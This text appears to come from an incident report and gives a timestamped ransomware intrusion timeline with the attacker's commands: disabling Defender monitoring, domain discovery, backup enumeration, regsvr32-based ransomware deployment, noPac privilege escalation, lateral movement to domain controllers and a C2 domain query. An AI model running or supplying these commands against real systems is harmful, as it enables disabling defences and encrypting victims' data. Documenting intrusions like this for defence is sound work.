 powershell  Set-MpPreference -
DisableRealtimeMonitoring $true
17:04 UTC - Discovery
net  group /domain "Domain Admins"
C:\Windows\system32\cmd.exe /C nltest /dclist:
Day 19
16:25 UTC - Backup Discovery
cmd.exe /C dir "\\HOST\C$" /s >> listback.txt
19:58 UTC - Beachead Host
Attempted Ransomware Deployment
cmd.exe /C backup.bat
regsvr32.exe  /s /n /i:"-m -net -size 10 -
nomutex -p \\HOST\C$" x64.dll
no encryption observed yet
22:11 UTC - Privilege
Escalation Attempt (CVE-
2021-42278 and CVE-2021-
42287)
Scanning activity
QueryName: SAMTHEADMIN-92
Image: C:\Windows\system32\dllhost.exe
22:13 UTC - Lateral Movement
to Domain Controllers
QueryName: shytur.com
PipeName: \MSSE-3328-server
Image: \\DOMAINCONTROLLER\ADMIN$\61582ab.exe
PipeName: \MSSE-7344-server
Image: \\DOMAINCONTROLLER\ADMIN$\044b7e1.exe
22:31 UTC- Impact: Data
Encrypted Ransomware
executed via domain
controller
cmd.exe /C backup.bat
regsvr32.exe  /s /n /i:"-m -net -size 10 -
nomutex -p \\HOST\C$" x64.dll
connections via SMB to encrypt and deploy
ransom note.